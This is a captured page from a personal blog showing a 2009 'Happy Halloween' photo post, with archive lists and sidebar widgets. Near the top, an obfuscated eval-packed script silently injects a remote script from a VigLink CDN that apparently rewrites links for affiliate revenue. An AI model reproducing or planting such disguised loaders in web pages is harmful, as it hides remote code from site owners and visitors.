					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-429" class="posts-entry fbox post-429 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Happy Halloween</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/happy-halloween/" rel="bookmark"><time class="entry-date published updated" datetime="2009-10-31T22:19:12-05:00">October 31, 2009</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<table style="width:auto;">
<tr>
<td><a href="http://picasaweb.google.com/lh/photo/K8I7lo3fSNG2bi6DmvhA7Q?feat=embedwebsite"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/lh6.ggpht.com/_6W9qJiegdqo/Suy2po9D0kI/AAAAAAAALz4/KSQbkI0muEM/s400/IMG_0370.JPG?w=640" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a href="http://picasaweb.google.com/grouchomarkks/October2009?feat=embedwebsite">October 2009</a></td>
</tr>
</table>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-429 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
